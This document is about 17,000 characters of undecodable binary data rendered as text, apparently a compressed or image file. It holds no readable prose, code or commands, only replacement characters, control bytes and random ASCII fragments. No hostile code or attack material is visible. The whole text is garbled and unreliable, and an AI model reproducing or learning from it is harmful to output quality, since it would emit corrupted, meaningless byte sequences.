C��o�!���F$�h%l���Jؤ��D8�ٓ��\K�hK�2��ٟ_�L�� �Pz�}l�#%t�$�i����!(�L.��`X87JI�'�&�HEO���KDH���H"j(3*h���5;+[������ڷe�@W�� YL���C����x��cx�v@�#��l�\"�DC8^������!=��F���@�����Az�'�2@��� 4MS���2PӮ!����R�����VPH��б|<6��}�	QJ?��.h���ݷk� O��jP��"�*�h�q��D��8���Ux�oQA2��o��ZQLժ!'%"��ZE&j"oH�&�L�e8C��.x8�p1X�1Fd4�F�����K�i�>AD�( :ʔJ���P�Ի,���@h����
ve��H���*,	H���(��c��ׅ�U�4���}�9~�	�3
��Ex�|�e��Gծ�x!h0��蠧�!�(�9��D�7"�O8�<�X(�I�Lx�2���n+�R��7�Q&j�dЀd�,A�l�e�D��@8h,�q�0�O���i�D@�Kh�K07J��R�֬S�������$�i�0 �@��� {����B�ńC�G���S�=>�KhP��0��̷96#k6&�)$�F��t�?�pX��Z��% �T�
Mm
4IQ�o!���^�U-�FȿP%�8��B&-�Z}��b�V,8(�X���YT�DC��0���D�	�=�L���i(k�J��R��Kh����#p�c��A2.u��C��\V��P�c� 	P�w`5H�W`	�� %�ߋ@�^K�u�u<?��Gf�C�����9*؂L�2���y����-���aU�m���
�Y�E�OMaP��'=�Z�LP�����D�@�t��rQ[-����I� ��r(�r0�WH�%V��i�V �D�AG��P��@�LhJ�1�K�V_c�%��o 鰰ׁB��Nx�cI=0e1��P�_���L
�Y��쨊舸-	^��(<_.$�S"\..�V<��Dз���@7/�ܔ�.湄�����&��:�K@aXn�X(YX.S`e��[�%*9��"rIZbm��I��#� ���&6�0)��x�@H�"�:0�[�_D����1�.q�ڮ=�o��7�F<2
�����X+@������c|��c�߸\Vpז��V0�D赇��2�,[�Âm`~�5V2�:t��'���"+&���d��K �S�K�F���JX�2
YM�K��^@V(�CH��1�R�e��_ދ�苹��_��G��tQjІd��i �(�^�%N�gn��&j�{=��h�"�'@�3B���Kp㮕ֶF�RX�|H�Kߣ0�Ԓ�c9�f�׃N�|�c�-Eʨ���3jO�Z�Kr�~M�(��N���Q�íd -�:�*��DP�x*����!�pJXP��S��y�S�aT��,9�Op�c���+��W��]pS��[��ϕ���D�_��n�Vb\�m�ݪ��g�����G8�ވD��U`�H�o����Fc�& _ȇ������_a��J2 ���|�8K �C�l�=�`	����W��8|���� X�@h��m����h�u�W��|L:�פWX�x1�[�K8͕m���U��F�D��U(#=Jp-X�%hr-�r�W�K^0���D(iz�Զ��RH��҆I0��I \І�v�^���W(�dP�=#eX���Z����-��g�FcJ��oX ���E���Ҹ	2`D�K�!�|��7]���P�p��c+��qh�Fh�q��.�UX�����0`�m�9�C`�>
<0 DP�eHK vkp����fZW�ax����^��D �eCi�D`�SȄb�'�%H�'��>�Sh�Z(���껴��vQ�q�z�܌����r�jY�s�s���S��^��ɄO�s�tJ t����2&�R�1H�t����D�SJ� `L ��.l 6�No�t�[���c8���U?9$L�Hn�4L E������勨 H� ��P�%��eP�2٪�i���O0��}� �JЀh0�P�-�4�J�I����T��� �Z��eH��E5��}��rx���d� ��s9xdXx�����A��F[cP��ưh��p$�ƚ?� �u��?�_�-�P�0do�Px<�	�l��P`�g>��| ����3�v   �G��(�Rf3�V� Ϟ��APE��%�ȭO3W0�W���E����ɩ�O��I�L(x�-�&W�O�1��0 q`)���O�b
�A��#��J�Z�H[j��Q[��#�d�&y��\��)ˡLV.٫0eƌ�bJ�\�(Q�ĳ�OJ�(��V�襤��A+��t�n��zÍժ�����J�-{���ja�ݳ��	��
�I�WL��b�Р
	��6���������{��c�0�H�*lp��3�gE�@"6t�U��	D�#5Z��Y��nZ�h-��(�ٔ�X�T�X�%��<�C����'_���d�N	f��sGY����{�nT�����֊��%�8I5�h#5�ԠRJ5�tR2������C�,�œO�T
%���aR�J(���UR�P@ �6UU� `�W��5�Yd��YhT�.� W(�И�W~y� +�-�6~9)�csi%��T��1��"i��V�@j8��يc�x@PG��(��f	n���L)�cK1��s�J#�(�\#�Y�(�Q�I"����lrw��C/� Bw��U/i�@�"�V$�qi��+P�Q��LB�+-�4M'�����`L�t�!?eԳ?!eTR�@�I#/D��T1r#�trd c�EVZbQU�fH���/X�D34�^�x��\�Ə�IW�q�\u}��T|��e�ɣ���kq*T�qH �	rzD�x��Z)��f�q�Z��D�yˣ�=�%��"��� �R�
*�`�(I�0*�"�-9��n�A���-3M=,�H- �ʀ"%CB
�0,�+�$���9F9�|r�O�Jk�^B	�K0���1�H%Ջ1��.�{.�d�@E{�aŒJ(!�L�3��5&&��%a�&���I�6J�5��/ Ҍ/���YL�g���j��AXC�"�xT���P�*�
(�d�L,�1׈��@�h͞�̳!�ğ� �<���B4f<�26��UT
�|��E,#Ӡez��]%#@"i)>��,�m���*7�l ҸP��½�ZI9�'��-� 	+B�1�8�<�\�*��R *�@^(����b�c(aI_�L_hg;	�"�i�:�������d"SE���1J�G(Q&0�v^�,F��Y	�C(����)��"�aP�i{�҆G*b�,�/��'<
���8�q��M¯��� 1��a����@�����f�A��iHD �������p&p�l�H��I�W�l-��!���iNJC2J��v�S"�"NA� 4�ˡ�n`�I.�8"���E~��`��ƾ��&��0Tl ���$'�N8"6�8��ٓ�F�J?��	�K�w��� /����j ���"Y��T�|�(_,�����O��J�'��E|����xV?L��   �j {Ah�|�"B�x�Y5V��C���@�Z`A_y��@>� �dm�skKb҂`�'(D!����`�׀a/��%L �v �9��T؃�G2�J �/vΟ����@�p�5�@S��6@0�EB��2�q�c�$��3ML]�y�
��d���؅Y���FG(RHZDd{zi"��d,�:���R<�-Odҕ��P�?�����Z�Ԥ"�-�jT���2<��j�5.��  �hD��y6< A��0ˁL�5����z7歚��8�yb���^ry�'��������HGi) d�}1A�%=	�2x@ 9~�/��:^��A7ࡂ��!�P,������ �w���R�;��M��@Z@ kL�6��- Q
[�b��@�[\��D&a�B��:��iP�׊zm�a��`ы�8�NQ���8d7���2��
�#��(4p��B/��R��X� �nm�!\�~��wʅ�"�t��8v.��'�e_)�	>��D�F�HZ���/2Aȥ%��������ewQ�?�݀ Cɋ����3bcw���B��и,�2��BpU��u�pCʼ<H� Gx(��=�Y#7�y�*���묢|i<D�)ޑ�~@���N�\�ġT��z�����}o�ah����DƐ�1���(@��P���? �[��xخy�5�M�����Ϡ��4��e�{A�L�u�,���
<���&J���"ab���Kd�H
x �n���1�-y%��ǹ�=�sKY�������I�L�����'����G*N���!�4�,�������)\v������-�ˈ�^K#�U1oDt,q�ED���!�-��[�� �pEؒ�����@�`��cF��'�A(z��j�P�@�ۆ�~��"i�����\BY��WtB'@V�l�ܡ@�Q@�ےLU����1�����Ў]�X4�!D	\�a�N]T6�Se��\�x�����A� g��#��<��F"�4tHE J#,�h�h�A`
7��ȝ�\���G��J&ĜN9�"LC��h$ĂW-R& �� 5�@�ҥ���C�S��C9d@�Y�MX�LX^]�_m "�� ���d���) D�upXT� �2(�!�.t�h���-I����I >�����9T�[�����8�`���"](n�E�1�x|�n�;��,� #�Fm@XB"X5G,$(8�l�rchU���ȁ�T�_&,B:�sMc2�G�9n��%��-P��- G&@����$�A8Ut�6D���h�J�. /�M$�O�����_%h�#��ѱ�|��� �����'��![��Fh� ��P@�-�*��.�B?�k]��=�=�+VA> ���U�1��ՅD�Fd��ٱ�����P��LL�g��#0B`�&����mhZ2\�N=lc%�  t�	x�� 	4��ɏ�5�ə����:f:Z%0B"��U�$4�l\BWA��U���RѩU|I�mdB���a
�^M�vM�D�_iN�)ԃΘ�3T:�:؃#ܦ3�� ��	l�2��!��İɶ5@"��ݘ��
���:�L��SbC(
T�w�B-F��H+�C(�Qd���)��,�M�Knh0�+�1PA
�-��$,C0�G�Ȇs@��=�+��@3d���W��@�B8��&��˘�NUa:V�"�N�"�B,�}TDE�-�`#�#e^�"@#�7x��&U� AF��9�2A���������դl����BF>@��#Tm�з��b9�18�D�4�2���	j 9�-��MeB�U�P��i�)
hQwvg���`��|�DE�c���0��8�	l�g�`h���	8 #�X #�ɊV�",�2���L�T0���t��@-��xi�&�6�a�Ty�+B}�FD4�U�B,d�-�^ �+�@�A���)�8��"A�@�2��ijWDF$D�D�i�)"",��|�)�����=,�*Ε:BWl����!��1��x �C��\(�M�ֽ���H 
T��
����w���U� x����幖ڤA�C|���;`l�A����FQ�0�4�8 -�B�0��l$�G(,2$4�X�&4C�����A.�
��^x��J��_�$B1� }�hTU��\�=�H,@k#�R�@�\k*� $8�mҁ����v�ԑ�a�6�(P�8�l���Ei�(�>,:��b=�ý�H t � �C,X�b4��-	͎��B�`�F�D�����,皢�r2 `����t��Ԏ�@*]��;�B����zFj����'��X���#@��|��EX�44�hA\z�@lA�A� |��!@�_�`V
�F�`&�̬�"�Bcz�s�T,�B1@�*�[R	��d�����Ji��:$)�F�	����k
_�)0)"�  ��fU��)E��X�bi*��&"�. gĀ<�_ Y��������(�TA�z@,@�?�BDY޾p�쐬\P�cL94�
����|$�v�Vz�Yl�h/T���5��
�#��%|a,����!����@�B342z`�k��,Jb�������Z!|�BL5¨^>�xՈ��a��@	��T�A�� AnA>4BE��.֝�}B�2��d@.d l�=��f��p*��T؃��BW�.Ø �u��%9j?����d�NP2�d�_��
�I?�+|��iCM�`(�y�8���Ŋ|IjıA�`���I2h5Ā���Q�VW:�$�%�@�B.�B �� �Q%�\C�5B�! o2|��w�RLQGo�\T!+$�5@�-G#8���h0�l�@b� �j; 0��.�iNJ��б],��'�@*�fmr�=$�㄁5'��.��  �.� t��L���ؿ,`���`Lԝ�?+�?Tjm'�.�d�+ ����Ύ�HY���,?�X|�ۑ��	���@:<�@	D $��r��sQ������@��: p�T�&?a �"x��r�{h���*��u�	��$d��^�U�KU	4�/�iN�/�7��E�,,��)�~�WO3:�RX��3�&Z���" 1Pb
���-��!�Yޡ�i'T_�1-g�C�����dDYM'N.1�,	�h�f"0~�Ak�Wz+�P���6��刁0,�+|5,��%�Bl�B 4C+&H�H�sZx!�����"�qP
"�4�L9���~%�)\G-h�LB�@"uV\�U��-�뺊��	�ND�����Bt�� �5'N4��T<��&�5 q^3'�Y������z'>�B��1x ƪ'b�si-+�b�U�\<�����-�A� �Wg�	gc6��1g` �߀�"<n��$�������4$�7@C1 M#�
؀4��s���9p8��sY�<ڇ}�G:87"�7l�x��ZwVT�i�k��	���e�ⲫU���!�������'� �3��3?�W'����Q�~%<��������J@̀wz'?Pe4?T�` L�J%q�>Kl�5ԅ��d�_��?8����_/ŤB�s�����,;p��h/,�8G�� ���u� eB�]Zoc�Ɂ�����%�(#@B#4pm\B8�)�B9L5�È,C,�7T����D��	�;y7�'B��6h	P�}R/��zK�= <���)u�I#��;��غy�.F�)x'4�Fe� ࡖi�C+J��)]P��9̳�����D���gY�r6���;��r^
8�a;`�F�A9@	}0��/�@�"���U��r;'�^�
e ��$Z(D�U�Os4�Z��+P2��.xC9��ή�V5���ѩ@>��/#�i�r��� ĩS���G"����x�)�!A�N}H5��3{�2nt��A�0H" �	@�PVz �	�(�P���c�dȨI���Xb%4��*�$�)�P�4�0]9��Pr�"�������<�-�@��=T`H��@�p��MU�n**T��3d]�0`��diY�<�j���i�-j�i��̕5J�"С2$:A��V�:t�t�ӧJT�#H� -Jd͒%I�\�����$`�|#Ut$0�@w�WE>O�>Q���'�ܷ��H|z��4��Ĳ�Դ5�(�!e3��#��qd�J2	�� �~^bB,���^����@����
��$@!���"��C�*�*��
+����)��2,`b�&%$`��R)���ҭJr��*��8�� a@�W Iƛr�IG�VX��O*�l�L�D���@�-6���@�1e�Ґ��<-4O,�d�Ev�FZ�F�r�H&�Il`�I讌�9La�J<-ϻ���$�Q��N�Z�Cz�@�W"�f!�ZH?CN	�Z�! ����Tp�Pf��Ǟ8D�,l(��B
��*+���@FD!�C��Ph��*	@�
�c(�Q�\ˬ��
嘴�0��
p�.#�b� *�*l�EJ�c��F�rH�@bo��D0[3M�<��Dƙ��S@����a�>9N�N9��x�Z�&�dZ('�(a�.:"-E"���x��Lj��Q�>��O�O �>�? ��m��XrM�S�����B�$]�U�d��
h�I�i7��&~lD	�A!��'�By�)�|���cjb����@�����J���K�������c�X��c�dH�f�� 4(ÇK.KSM�:����`SF�@)�� �!��z�ȥ��fM�F����x�D�r4H����`LS��}^��;�E5=J
/j�&hf��Rư Y)�!d3[ x�C�""A��J���BA	:F(�P�	{� 
>H-� �`
6`�Ta,E ��AE(�p�OV��x�P(2@A�ʂ���n"���⤺�-�C�[ܢ��ExL2���E@pE����c�#��
�, ���/��L�"��d�Sx�7�L�,A���g�h��)L-i��p���oد<R�_"N�*�|2=i�!rA,�lc� *ie�����I�' D�b0�FbA]Xpnj�f�T�~s�B�4�9
1�R�Q�W!\SP��^2�
?dЀc��,#�K,��ف
�9R]��$���+����Evq!)F�!��i�M�;�!N�4���2�K���b@-�3�0���W�G�`�D9��T�}�0�$`K>�~���wB�?P�� ~`�UF�Q�0`��!��J�8&&BUL�c�0�)́���'@U�E>�Z��Id@��� (��G4�E�(!B��!��C	��d����uE���+K><� ��3Z�S���ܥ-���[�s���!��Y�j4c�9�����@�"=�h (�Q_�⢑�4J��>2�7��"Ղغ�v% �K!�>I�	<P�����}�j�Ojȣ��� ��E,Pޣ>*�U:�1	s�SU�	�`�y����g��X�Ge��.��u̵~S	�H�c�C��,�ԱCud�`�J,�M�K��lы������?�������4i��̕z��@���@�ʰ�[x,���B?��i�c���E���Kl���#"���ڀ^Z`��9���$�`+�#������SO��;A����D��鰀�͋�r�R�dH{盳��I��&jI_e�y%�&���c��le^g�֗��>
�fP�A��� �QHB���	�,u�`4�$ ��*Kf�X���h�A�'���9�-o�Rs�)�v��� ����"��kߤ=��"H�c���d�Ny��(I
-g+ �^�$ M̎pT@^�� E�~��u���N�SV�WX�ʛACJ!�J�+�т�b��U�+eTuN��H 6��|�/���TmgA���[�	�]b�\�]��P`C��"����^+Q(Д׆vNh�ZbA�T���1g:,�g��Җ�� +U�B�˻0g�(C.�����4���
�aQ��=���G��*ӂ7�/�2�q	d@��B\PH�	x�U.�X��T�z@I��a�* e����,�Qq�J�����"�A�914+����=�A)�BMz�#���B�F�
QPj�Z��R�.�VK�'�u����V��^#��. �W+!H�U�����H"�ׁu��O�VĠ9��D��b�!z��,*���A?J�n�7h��V�.!j���R�ޜk�^�F�WA������<�#��T�'<"aR ��
��(μ�al���ffr�RN�$�[TN����BpmZ|,n��>�'na��%� G��¢��ozbT��̏�l"�F�&��$@_��tfI8"���}��9�R2�~�����!ҫuR�u

���
���� ��\p�� I�<A��3�� ̌�^ 	��J��?B!�!�a�@E��L���ka R go��y'�j%��a>#g��&B`@�fF\!� �b����
pN,��8�%ȩ'��x�Zd`����q�����n��p���h"��.�H�����`H
�� �a�<����f� �@��
 i�dए�(�z0���(�+�{CWZ�:�b�> ��R��A�����W��1�j�S謻����T��H�
^oϠ1'Ψ�0����ҁ�h!�-�!�a�,��|���ϱ�P,��&����N �ꈉ�z�+�0��pC�O2�p��&��/�*p��t8k������b�`�o������!����9�D@X�/f���a;$��4Ѝ�J�P AAnA�.2
2��(A��` r�2��/�J�ͬk;�#@I+���H�������f # 	�w�!� F�W.��z @b (�p�O����I�O禥'v�'�A�p���%��0��B�I��+�j�,��Jt�����$�c6�����g؆��`�abp,�������]R7e�`C�����o�d90�.���`�� : ;�'(�32
`P��j<�<�'�N�T@x�B���Ѩ�M!��-��-S�?!�5/��2ͮ����� ��RR1�	�RMB�`d�A1����'�jB�ԁ^�i�l�U�h禃I*2F�D��FSL N��&.J2Zq��X_J/��e:�%��I_rI�P�A6A���A�3(>A���`�!;�L˴Ja ��*�T�Ƴ;�T<�A
�R�>��#�a@��Q	�P	��2�����s"xQ�@1���
�B�R%t���t�E�k�v.M���T�1�"�C���8ıx����EeUF�'S�-�n� L�F�������d�W�&Vg�Xᣠt7�v7ICJ�Z!�����U(mb`> L��(�L�(��*�M����͸#L!�@)�Aߜ���>�� ��K6��K�A!A"
5b�������ʭ<t0��0-�Y�%p�0;6d)�CKM C�s��VcYu+���Rx ��4q5�)ptX�<�W��ha�>`���5٨ v�z��v7a��k��k3
&�  D�B���]?AK3ʺBn�+�*��;������#�q�#v���>`R 0 d%����1���ܒ"�J��kA�j&P��L�)�0;T0A�����P6��N?L¶"�
�C8$�$���y rw1�wo��@\<�X�W� �����9�&�,����Ys�z@a>c9��A�k��a�A@�ʔ<��}WM�W<ÓM�6<��n1 V���Q�$�oqчa�h%�q# ��j�P)�Wc� ��
���>�BbB_�cIV 2E9$�d`��j �Y\�&0UTU�R]��H���aB�P	��H�	2�4��} i��zA\��7dq�>`�22:�,S�v���������N60a �a7���a����}����!A<�c��ޖ��Fm��~�*k�V���`��a�#�A��ա��o���$�A�N!���6�a��� � Z9����SG�=v�=�cA�
Re)U����[��R�'�����˚�S� �$L`���J��m&�V��R�dV���0�:czB�5�9j���a����4KA�'�$n 
����������m��~۬�;<��L���`�����Z#z��u@Ra�	^ a��#9@���0a}��6y�Y�U�Y�)@�D�AEX �	B`�1�/ i9�J��q�(�A *&���~�C�	�@�N�~��o�
��A��5ES�&�` X���>�ԁ�����!\ab������/�a� ���l0��9��S�ߗB�~�9�3����*1�@�  ^ ��#�U�Q��2;y�a��S��!
xG?=za��?���!>�&+3��G���IV K9�ӥ�ѭ�'`��B�CH����m��nB�A	�� <	�!�����0�#F� vuN6��#�C�^ ց�R���ݧ �`cv>[��}k�a� V`PZ�\q��5]�ar��`b���^�$���SM׵�$��,�)�*���Fp���8�@��#�!�?�(y#��Y�`���``<ı8)Z�%��uH���Y�	X5��RB8U1k�R���8Ķ��s腝 �
�`BSh�iBRm ۡ	0["�!��}�@�������3P���\�> p�<O������+�}�G������*!�� �v ����;�A!�!��� � ��B��d �U����S���~��B\_�,�,=ĭ[_7"�����!��?��AxQN�cag�1A_a@6�&��������
�@1{���`W��ks��,:G,ڽ� �t.23X�����a#�a�}R��`��WTN�@Z� lJT �d�����W��y��J H��Ġ��W .���a���b�����I@��j�7 V��N��)\�����C|q�o���#{��	d�R���сwx�0b�\<J��g) !�A�� $(Ƚ{g�
&)X�Ѐr(*��!��;�)x�P�*�8r�U���V�|ɲ��2��ȘѠH�0I ��?�R���^Q7&�}:�)P AR�)�ԨD�r}��@*d�:#k̘3�0Ԧr�*�ܹt��+��>�z
衳���ɖ9�E�V�K�.]*%-�$"���!Z�O�<q��ڭX�/Q*E)��ժ9�VJ��v)`8B�������m��" ���1{�p�C��އt@�a}��Sb��t�D� u�Q	J�칐�|��0,��JG
&A���$�� G�ȴRK+�ԒL9�P
����G��\`��]_��+Ra"� Qa�L"���)�l�Ef͵܈D	{�c	%�QBYf��W����>G�EӬSN2�PS%���7����e���'� �I#�5r�-9�R�i���	�oRR�i�̆�m���ܑ��y��˼�VQ�%�
t�}�����u�5��%��J0���)lq���D1�}^�A�a$+9Q4�I��QN
���L*�@N�@�JU�� �PP`*8�EQ_l@�T%U �0���0��D0��F\�U�_�  �4CU3������b|��x���Fڵ�y���
ːP4�H�X&�\b�bpq�� c&h���	4Ŭ¦c���ڜo։(��PrE��g����\H|A:�<b�<�\n�9�E��^��=_|��w�$B�՞�7^���� ���Q|�'�E=�!F	|D�����.U8�N�2�S�
��2(Ql�GA��!R)ӊ9�L%�!�|��7�(���ܐ�1������I��l ���JH+�`��l��b�P�3=�U��s�J��m�N9hP�-�Ԓ�)E@a� p|��I�'����-�B@i,���4�Z������iϞ�<W�Э���,�p�`�x�u�m\�D���t��� -�AO��<_8+Lu�,dUL8��\�YQ@n��T�@u� ��y@	�zE:ba
z��(`V�z�p\0~�nC�E0����,i]��K��SP�
h�%j!S(@���
2` ��0�90�	d�`��ⲏ��	������mP��%����YF&؄��1|#u��gV h�o *��4җ>ր�Ҡc��I7I��m��ݯg��"��|�R�x�=@7PGPH�:��D�/H�%N�eh-����quX� a#Ǫ�u��B*��;fȑ���"��v1����AH��b�X��	+q�B(0 
��YB��)NB]��0$~Q.���lA�G������0E,"�	H���hD(0aD4b l� ,��Ml� ��)`��<�3�
^.�X$���b�������	`��c"X 2>ӽ8QB4k"@�T����M+3Mc��Xچ��|N���4�������w��+"@E,cX ���{8#��"":���B���&�w�j"P?N(�����2�!�lEC{�0
��b��¤�����<$��A�H1�_D��7~�DX�\8Cj\��,����"@ �k@�:@�yu`�yX�)�8TBA�^�7��3 OG�z��A�=�Ԃك/(�0�t����@ l�%�r�� 0��%̘���L����PVì��c�t�S��0�� Q8�g��N��?{�iIaTA���`�@���a�ݤKI��#^���тP��0Q�q�S��jc��Mdn2��H� ~�S4�EIvA����nc
�$b����Й����6*��_���[Wu��8 ���(ʋ�n`�ڼ�6/$t������=">�X(C��ũ3`��h/a(&����ɠ- ��4``��L:�/�n�2b�pg�יK�RMոDbQ�ǘre+>���L��ۇR�"Ys���:ֱ�ts��xx�~m��w?��������P�Z0F%	h9��O:K��$���2PA?rB5�
B�-�!�9�����ĝ!������(B��`4��{�=�@�T.�i��W=�y���V�ԇ�'�q96��r�D�@=1�`ĈC: L"���4���{����Np)��dJM#R#툑�k2��Ҫ�o3�1�)�f��������mtc�E��I�N���PΈ�u"��#� x:���|AC����<�>q'�UX�Vo���.��[�0x��ɏ��`�B!�`d�X, ����as����	�@b�>/$F�~���vo+���O��r}�΃�_!�@>���@�e	#a�Sng� ��lbpR`�@&f%�`�&9�� �f>�v�oU��ŰJ�'JSa��0��c����v�W�g)��(����yHa�_@0z�@(�Q����B��%
��*!��g�R >a_�ql�Z��@nF|�� &wr'�P�Pn�g�"0 �t����@X�'8d1`� ���:p'�
*e^� ��	�0
E�i�@�tL���� ;Y%�r�0Bub�) ������)���v�SR�0F {����P�Sm9�	� �m!��0 ��3��сK��� �� Pc��K=y�zI�4I )��y/�� 
�P(���#`v�zg%�Y��YccPl�9�yӐ:�6d�O2� �����[�p
p�gr�H���`?�A�\Ε�CڧX `�	<�(~��
��
%2
)�i��Љ�Xj�P�&Ye��Sb7p"�)�[@+����&�l �Ͱ&�S�'%�Ȱ+�
jB �@ �X���AJ|�H@<o5f�����c�w�z��x��!P-��yb���Hp��=F-�BNV�}�� -����B"���[�of���� 
�w'�	s8 �`( n��~���HP�H�stPS��� �5it: ���
)eQ�f��~Ey��t��� ;�ה�Fư�E �H� �`����s�F0��a��@%����$��x)���{ٗ�aK��$_� 5��y<f�xU����� >��'�b�0e�H�V�Y\f4�V�B��,�E\�����*�Uq�eL� oF|�0 �g|q��W%��g�Eh�G\p.�#��3��H��������i����p�@jL�t�W9��j�pM�1"�1�fP��"��ҷ\�  ��0b�1`j�>�А	�P��	�3blb�W����{P��f��Wa ��I��n��n~i��!�Ls��7)*�Π�0pe�=vo/`a�vP�ᙦ�ذe�*�dN���2��dؙo�[����I��g���
2&�0����E<�a]�P �I���}<ǦAgt� 
��uz��x���
���)�����	�`7RP PEp�@ �`^�P
���`��1`@�x�����@ ��.�fUlR�7�Ո
y}r�7�;ʂ%�xQ�4�F�D�����Q��J��������
v�7�@�-^v��#�e�	�؀6��M:C5��2p
��	Sz��Z�3�΀���P(� aZ?�t]/ g��]0'P~���� �[��&��[���	��������R�FPb����R���	�����s��2��a���	�F>uy	�j�(�g%��4o|��Qc��Z��J�����P������	������D8H`*@o[@��ᙢ�B��c�,��ݪ �B���i��q�|��
{�y_@}� $���3z0��`���~D'���^׀t�����Y��
�Ѐ��� ��X7���`� 	� }��� P@����[>#�/멗 J4Kb)�
� b@��c�F� ���y؛�Q����������y��������B��R�x�7J8:��2 L�Y�u*�j�
0�^�2 ������p�y�������Pѱ��p%y$��s�;��@���}D��i��^�p�(���L˥ƹf�.l�� �7`P0�	 & � ����a�z� 8�hB � ��@���K	�����+y�y\|���n[�Ζbo<�@����k)���a�`L�4<��~ �1N� ��B��l�*a��e��Ȍ|@�&�x�������t� ���
�'��W?ΐ�kʜ���~����7��tJ"�0j�|´���`��Ji�&����7P \���9��a�Pi	����;{	��	#V�#m�;x�/`ѱ'��H{�����������A��X���k� �"�?���	 � )
5��L@а�{�~l�c�Z�*�ن����
PxK�U*&���s0��i	�T}r?� %�'���2��4�
E�P$l&��?=�Pq
f��6�$�gF@lC�q4�&`��&�չ�m�hb_��c>��w��������ɂ���|��(���i_۩`ϟ�/���`	���W��	�]yHa�@�M�c#6�k�~���P�����L���]�Tj�%'2�@x����4�F3��CE0�}������m�	1��%����N~���	Н/�f����;�=<�j �p9@�\Bw$Hw����g��x�A��hh<����rm�tm�j5�m�Kk	g��� �� 
ql�� ����Q)��VP~��m�)n��� ��eㅌL��2��P��'�C�QA��@Hp�X�_��x� �ҩ�jڈ� ~Ǯ:0�0��%,��É?��LG	qi
@�r�lV���<H �\`��l&PX �$�0���
»�E���2�/@�hW��y���y�	oQ{�J����G� ��������������Ί���� �ǟ��!4���*п�y�)n]��Q
�6�QqT@/���y?�y6p��]��9��w�����1e������-(L���ն
��ݣۧ^`��h\��`_���P͙@J��	�h)�2�>� �*�ɹ*�tm�z��~����Ƈ���p��� ;�+����������
/�e�2����8j}��� 61�a�7����P�y{��&2�Ӕ��S \��rH0��
��@ވH� �~M�������ݔ�]���	�@D�V;S�S�c+]�f�0uk\b��V�@�򿖦��y
��\<� �Ȟ@{���C7�����
T�졽Dwp �X���0�A�L�2H�tb�|���I D�t���w46Xq���`Ѱ�t@R&﬐�B�JS
�*�R��H�)�u�S-Oc͖-K�IA��
2�֭�z>m0�.�o�49�����O>�D/D�?6$��۔���|(s[ɔ�}���r�N� ��:)snH�r�Ȑ̀�����bQ��)pO��S�T
�rJ�N!r��:��$8�z����9dH�"D���`��>��ݏ ��t�f,!@�u�|�  xཆ�y��*^p�7��'X�p��w&LJ*��H@�w�:jè�X ��B�8=�$�O���D�
�dDd�@p('�L�!@0ĺ@�0� #;$2�8���RZr�&�D�X�!`�-,+ `���#F��5ؤ(a�-�f(D�C�U�Q����+�8��;%iR@���,�N<�2ф��b�/�.#�nr���� /�0} �њi	��ZB��N �O$qß�������j��zg��wL�+&��j�`�����
�AI��==i$�>O��\ᡆ[t̤�Rҁ��<l�z�|�%����'�l�v�$��te˚9� 0S��3���3w��"����|��8��dN9�qe�@��;��kh@,؂��"G$��t��� U�+���6��#��;I&]P�=�ʉ�/��%XZ't��w�q
����?���^D<���(��Z�N��=)�$|(b��2Yd�F�Y��p;�	PB�l])�˲C0�,^��4CD+�YEOM2�_�*��#D��w�ÀތA���z��s��F���@��:�8n/v���ϙ�ZU�ϳ����=�ɤ
��/��fB��S�[�=�)J�-�b��k���w(H�;γ�+�z��\<��챂�X����H��]>(�%	5��E�N� u!�iL��.&i�+\� 7�C|��XE5������6��0`��9��LϘÛ�1�8�Iհ���v�g5b��,0%4��d���3��`�TX'e���>p d
{#y@�*��d�'?��������E��� ��\m+�B����-0�C\A�?�0�^�%�*N��w:�-�0@^� ^ �pk����FXIT�)��$�PP���'����9 ��-�e��  ʨMe�`؈@R0D 1��Mb������Y����p�͎��G��/0�H{���LqW�D45�0<�qІ~�i31�GR�
��4��}�!���J�j�!�dA[)��a�1���H�5�F�Aί�4��JA ��pd$5z@D��n@Wd�&J�m��:��4��"y�8�	` ��H`k�p9(�!�"�T���E&\Q�|�H��D E;�����6�Ő����>lrE{|!$x@�^8/_deJ����w��Ϻ��n�BBpRGZ5En�z�'�yml�+N!�W�E�x�,�$DP򀒤$">�Op�o�D�d6Ȥy)	��F,�q-Ҹ�M����R2����a7`���&8�p 9<��� )0��ʻ�\O��q���!��<�s�>,� | ��<� ��S31@�cuZ���cB����Fqt����uZ�!7a�;�b���=��QW��z�c�d!z�Kd ��%$�Q�R�ĉHE:�Q��Ū���{�r�����,c 8� N.��p�T�~�N<��J}�,4�&�kv���������j���w�"Hޣ���@�J2�N���>)��J�JĄ�ο�#	 $�7n�	0�HƳ; ��ȉH��<�Yc��Y�'ٱT��B6�b#����6�cFʓ���(�̺����b�@M侄ۙ�I7{��.���;<�4j��[� [p��;+Vu"q�	�Q�!��=���x��:8�g-sZG�f]��Pg��<O��T�6�jO;��{L�w��p�<#���Ma/���ӟ'@�\��p��\ꐪk���3�A��-2���%>��$r8^eep�[������.S��"�����PѠX[#N����`T �&ZN�+��< 	�����>  �CI�;_З��*�I�C�:�Sު"���kO)XrD"N�v��a� �C��,��m�f�����HcŇO�#~8v�����H�Ո�Zi��,`*k~��?n!�б��0l�@FؘE�|���v�k��|����E0���o�&p�,��3@#8>�Ջ��t�?p^�!���"����H�2.;#�7��8���h���C��56]�	2���k�^�ǣ��Q�2�� �K<�����[� ]�-Q�K	�\#�18�� �]�d�P��j���� �h�g�3�)���H��	���+�t��` '�ӫy���r�rc��s�/��u+��;��3�""mڦ�؇}H�eӪ-��WI��<*�$A�(��0�������b-뿍�1 ԌPX�$	���X�Z �)WR����]2$��!{�8�)iȄo�������
x� ��l��ڋB�؇�{�3�D{�/�x� 7���:+�@�2�:��غ_ຮ;BT�>w��&4���*���혈)���@�@��;��0����+ @Q[���8n�C9����?���54;	9Z�:Y;��"�8�7A�|�F�%Xh�7� E�B��n��x�6�00:8>�zT�n�:�S��'�K��C	�]I7�E^ԅ80I���JƟ�=;�D���lr  /D*���[PX 0���,��F6L5P�1�Cʤ<ʷ� �8JP�V�-�<W�B|@?؄M������ �%�z�� ����F���"?�G��/hE�H��Їk {hű��V�q���E����7^�8��G0�-���*��c�*�B�[�g,��
[�Xȅ^��̀!0t	�6D�
@ڄ�74�T�#I<�r�F`�=TGh� h/a/�JҨ p�Nh��]�5F4���ف 8�GX+JH���l�˿D/T�� }���'�
��a/T}�:\�/�DL�R	TA �� ����0@ *�/a�=b<F�D"f�/1ȁR�
